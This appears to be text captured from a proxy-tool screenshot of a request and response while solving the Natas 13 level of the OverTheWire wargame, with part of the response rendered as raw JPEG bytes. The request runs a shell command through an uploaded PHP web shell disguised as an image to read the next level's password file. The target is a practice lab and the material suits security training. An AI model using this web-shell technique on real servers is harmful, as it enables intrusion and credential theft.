 Request
Pretty Raw Hex \n
1 GET /upload/yjaspkofxb.php?cmd=
echo%20%22String:%22;cat%20/etc/natas_webpass/natas14 HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Authorization: Basic
10 Connection: keep-alive
11 Upgrade-Insecure-Requests: 1
12 X-PwnFox-Color: green
13 Priority: u=0, i
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Apr 2025 16:57:48 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 672
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 ÿØÿàJFIFxxÿÛC
11
12
13 ÿÛC ÿÀ"ÿÄ
14 ÿÄµ}!1AQa"q2¡#B±ÁRÑð$3br
15
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz¢£¤¥¦§¨©ª²³´µ¶·
¸¹ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚáâãäåæçèéêñòóôõö÷øùúÿÄ
16 ÿÄµw!1AQaq"2B¡±Á #3RðbrÑ
17 $4á%ñ
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz¢£¤¥¦§¨©ª²³´µ¶·¸
¹ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚâãäåæçèéêòóôõö÷øùúÿÚ?ýS¢(ÿÙString:
18
19